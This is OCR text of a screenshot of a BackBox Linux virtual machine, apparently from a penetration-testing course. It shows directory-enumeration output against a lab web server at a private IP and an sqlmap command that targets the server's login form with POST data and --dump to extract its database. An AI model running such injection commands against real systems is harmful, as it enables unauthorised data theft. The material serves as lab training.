 BackBox Linux - VMware Workstation
File Edit View VM Tabs Help
Home BackBox Linux
[Index — Mozilla Firefox] [Software Updater] Terminal - motasem@BackB... 22 May, 10:15
Terminal - motasem@BackBoxCourse: ~
Pazar 22 Mayıs 2022
File Edit View Terminal Tabs Help
motasem@BackBoxCourse: ~ motasem@BackBoxCourse: ~ motasem@BackBoxCourse: ~/Desktop/Tools motasem@BackBoxCourse: ~
2022/05/22 10:11:33 [!] Get http://10.10.30.25:8000/page5: context canceled
2022/05/22 10:11:33 [!] Get http://10.10.30.25:8000/378: context canceled
=====================================================
2022/05/22 10:11:33 Finished
=====================================================
motasem@BackBoxCourse:~$ ^C
motasem@BackBoxCourse:~$ sqlmap
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.5#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update
, --purge or --dependencies). Use -h for basic and -hh for advanced help
[10:14:04] [WARNING] you haven't updated sqlmap for more than 749 days!!!
motasem@BackBoxCourse:~$ sqlmap -u http://10.10.30.25:8000/login --data 'username='test'&password='test''
--dump
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
65°F
Sunny
10:15 AM
5/22/2022